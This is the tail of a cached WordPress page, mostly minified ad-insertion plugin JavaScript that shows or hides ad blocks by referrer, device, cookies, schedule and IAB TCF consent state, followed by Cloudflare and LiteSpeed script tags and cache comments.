if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_640491875881 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-70408847');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_640491875881 (); else document.addEventListener ('DOMContentLoaded', ai_run_640491875881);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/fb2dcf69c288634c11daa0dfbbbdd22f.js?ver=2b3ae" type="ba9483ca488084ecdeeab64c-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ba9483ca488084ecdeeab64c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 15:51:07 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 15:51:07 -->